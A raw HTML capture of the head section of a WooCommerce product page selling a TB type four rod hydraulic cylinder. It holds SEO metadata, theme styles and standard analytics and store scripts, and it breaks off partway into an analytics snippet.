

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/
body_size: 27951
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hydraulic-cylinders.net/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.hydraulic-cylinders.net\/product\/tb-type-four-rod-hydraulic-cylinder\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best TB Type Four Rod Hydraulic Cylinder China Manufacturers, suppliers, factory - Hydraulic Cylinders</title>
<meta name="description" content="TB four rod hydraulic cylinder is a universal, robust hydraulic cylinder with a wide range of industrial applications. This four rod hydraulic cylinder is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Best TB Type Four Rod Hydraulic Cylinder China Manufacturers, suppliers, factory - Hydraulic Cylinders" />
<meta property="og:description" content="TB four rod hydraulic cylinder is a universal, robust hydraulic cylinder with a wide range of industrial applications. This four rod hydraulic cylinder is" />
<meta property="og:url" content="https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/" />
<meta property="og:site_name" content="hydraulic-cylinders" />
<meta property="og:updated_time" content="2023-09-19T01:39:58+00:00" />
<meta property="og:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" />
<meta property="og:image:secure_url" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="four rod hydraulic cylinder" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best TB Type Four Rod Hydraulic Cylinder China Manufacturers, suppliers, factory - Hydraulic Cylinders" />
<meta name="twitter:description" content="TB four rod hydraulic cylinder is a universal, robust hydraulic cylinder with a wide range of industrial applications. This four rod hydraulic cylinder is" />
<meta name="twitter:image" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hydraulic-cylinders.net/#person","name":"hydraulic-cylinders"},{"@type":"WebSite","@id":"https://www.hydraulic-cylinders.net/#website","url":"https://www.hydraulic-cylinders.net","name":"hydraulic-cylinders","publisher":{"@id":"https://www.hydraulic-cylinders.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp","url":"https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/#webpage","url":"https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/","name":"Best TB Type Four Rod Hydraulic Cylinder China Manufacturers, suppliers, factory - Hydraulic Cylinders","datePublished":"2023-09-06T03:05:25+00:00","dateModified":"2023-09-19T01:39:58+00:00","isPartOf":{"@id":"https://www.hydraulic-cylinders.net/#website"},"primaryImageOfPage":{"@id":"https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp"},"inLanguage":"en-US"},{"@type":"Product","name":"Best TB Type Four Rod Hydraulic Cylinder China Manufacturers, suppliers, factory - Hydraulic Cylinders","description":"TB four rod hydraulic cylinder is a universal, robust hydraulic cylinder with a wide range of industrial applications. This four rod hydraulic cylinder is integral to various hydraulic systems that provide superior strength, precise control, and reliable performance. This paper will discuss the main characteristics, use methods, and maintenance skills of a TB-type four rod hydraulic cylinder.","category":"Tie-Rod Hydraulic Cylinder &gt; Four Rod Hydraulic Cylinder","mainEntityOfPage":{"@id":"https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.hydraulic-cylinders.net/wp-content/uploads/2023/09/tb-type-four-rod-hydraulic-cylinder-1-1.webp","height":"600","width":"600"}],"@id":"https://www.hydraulic-cylinders.net/product/tb-type-four-rod-hydraulic-cylinder/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//images.hzpt.com' />
<link rel='dns-prefetch' href='//analytics.hzpt.com' />
<link rel='dns-prefetch' href='//embed.tawk.to' />
<link rel="alternate" type="application/rss+xml" title="Hydraulic Cylinders &raquo; Feed" href="https://www.hydraulic-cylinders.net/feed/" />
<meta content="This is a child theme of Divi. v.0.0.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hydraulic-cylinders.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hydraulic-cylinders.net/wp-content/themes/dvc/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.hydraulic-cylinders.net","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.9" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hydraulic-cylinders.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.3" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDLTN6V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
